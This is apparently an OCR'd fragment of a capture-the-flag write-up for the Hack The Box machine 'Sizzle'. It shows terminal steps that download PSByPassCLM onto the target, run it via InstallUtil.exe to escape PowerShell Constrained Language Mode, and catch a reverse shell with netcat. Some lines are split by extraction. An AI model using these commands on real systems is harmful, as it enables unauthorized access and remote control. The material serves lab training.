 192.168.1.15
10.10.14.2
10.10.10.103 - Sizzle
❯ git clone https://github.com/padovah4ck/PSByPassCLM
Cloning into 'PSByPassCLM'...
remote: Enumerating objects: 114, done.
remote: Counting objects: 100% (3/3), done.
remote: Compressing objects: 100% (3/3), done.
remote: Total 114 (delta 0), reused 3 (delta 0), pack-reused
111 (from 1)
Receiving objects: 100% (114/114), 2.15 MiB | 212.00 KiB/s, d
one.
Resolving deltas: 100% (32/32), done.
❯ cd ./PSByPassCLM/PSBypassCLM/PSBypassCLM/bin/x64
❯ ls
Debug
❯ cd Debug
❯ ls
PsBypassCLM.exe PsBypassCLM.vshost.exe
PsBypassCLM.exe.config PsBypassCLM.vshost.exe.config
PsBypassCLM.pdb System.Management.Automation.dll
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.103 - - [28/Jun/2025 19:55:32] "GET /PsBypassCLM.exe
HTTP/1.1" 200 -
10.10.10.103 - - [28/Jun/2025 19:56:04] "GET /PsBypassCLM.exe
HTTP/1.1" 200 -
1
2
3
*Evil-WinRM* PS C:\Windows\Temp\privesc> iwr -uri http://10.1
0.14.2/PsBypassCLM.exe -OutFile .\PsBypassCLM.exe
*Evil-WinRM* PS C:\Windows\Temp\privesc> dir
4
Directory: C:\Windows\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/28/2025 7:49 PM 33792 PsBypassCLM.
exe
6
*Evil-WinRM* PS C:\Windows\Temp\privesc> C:\Windows\Microsoft
.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToC
onsole=true /revshell=true /rhost=10.10.14.2 /rport=443 /U C:
\Windows\Temp\privesc\PsBypassCLM.exe
Microsoft (R) .NET Framework Installation utility Version 4.6
5
> rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.103] 62759
PS C:\Windows\Temp\privesc> whoami
htb\amanda
PS C:\Windows\Temp\privesc>
VPN - root's tasks Reconnaissance - Enumeration